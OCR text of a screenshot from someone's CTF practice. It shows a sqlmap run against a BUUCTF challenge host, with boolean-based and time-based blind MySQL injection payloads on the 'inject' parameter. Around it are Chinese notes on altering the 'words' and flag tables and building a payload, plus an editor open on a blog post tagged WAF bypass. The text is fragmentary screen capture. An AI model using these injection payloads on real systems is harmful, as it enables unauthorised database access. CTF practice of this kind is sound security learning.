 mingtsky - VMware Workstation
Workstation
库
在此处键入...
我的计算机
mingtsky
共享的虚拟机
主页
mingtsky
应用程序
位置
终端
星期五 08:57
1
root@mingtsky: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@mingtsky:/usr/bin# python sqlmap -u http://80f9c549-8900-49ee-8988-6b6d76
d83.node3.buuoj.cn/?inject=1
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicable
cal, state and federal laws. Developers assume no liability and are not respon
le for any misuse or damage caused by this program
[*] starting @ 20:48:45 /2019-11-21/
[20:48:45] [INFO] resuming back-end DBMS 'mysql'
[20:48:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: inject (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: inject=1' AND 1385=1385 AND 'sJCN'='sJCN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: inject=1' AND SLEEP(5) AND 'pShk'='pShk
0trace.sh
7z
7za
7zr
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
3.将新的word表插入一列，列名为id
4.将flag列改名为data
构造payload
举报
E:\mingtsky\note\note_web_hacking\Cloud\texture-master\_posts\2019-11-22-...
File Edit Selection Find View Goto Tools Project Preferences Help
note_PythonBasic
note_PythonPyQt5
note_Reverse
note_Video
note_web_hacking
Cloud
sky.github.io
texture-master
.sass-cache
_includes
_layouts
_posts
2019-11-14-01
2019-11-14-博
2019-11-16-01
2019-11-16-02
2019-11-16-03
2019-11-18-01
2019-11-19-01
2019-11-20-01
2019-11-22-01
a暂定规则(撰写
_sass
_site
assets
.gitignore
a暂定规则(笔记记录).txt
技巧或线索(Mingtsky).txt
1 ---
2 layout: post
3 title: "2019-11-22-01"
4 description:
医生是看人的病,记者是看病的人
5 date: 2019-11-22
6 tags: waf绕过
7 excerpt_separator: ~~~
8 ---
9 医生是看人的病,记者是看病的人
10
11 ~~~
12
.* Aa “” json_ Find Find Prev Find All
Line 12, Column 1
Tab Size: 4
Markdown
在这里输入你要搜索的内容
bilibili
8:57
2019/11/22
4